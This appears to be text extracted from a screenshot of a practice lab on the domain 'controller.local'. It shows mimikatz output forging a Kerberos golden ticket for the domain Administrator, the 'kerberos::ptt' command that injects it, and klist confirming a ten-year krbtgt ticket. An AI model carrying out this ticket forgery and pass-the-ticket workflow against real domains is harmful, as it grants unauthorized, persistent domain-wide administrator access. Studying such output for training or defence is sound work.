 User      : Administrator
Domain    : controller.local (CONTROLLER)
SID       : S-1-5-21-849420856-2351964222-9
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 5508500012cc005cf7082a9a89ebdfd
Lifetime  : 5/13/2025 4:12:38 PM ; 5/11/203
-> Ticket : test.kiribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt test.kiribi
* File: 'test.kiribi': OK
mimikatz #
Administrator: Windows PowerShell
PS C:\Users\Administrator\Downloads> klist
Current LogonId is 0:0x33419
Cached Tickets: (1)
#0>     Client: Administrator @ controller.local
Server: krbtgt/controller.local @ controller.local
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40e00000 -> forwardable renewable initial pre_authent
Start Time: 5/13/2025 16:12:38 (local)
End Time:   5/11/2035 16:12:38 (local)
Renew Time: 5/11/2035 16:12:38 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
PS C:\Users\Administrator\Downloads>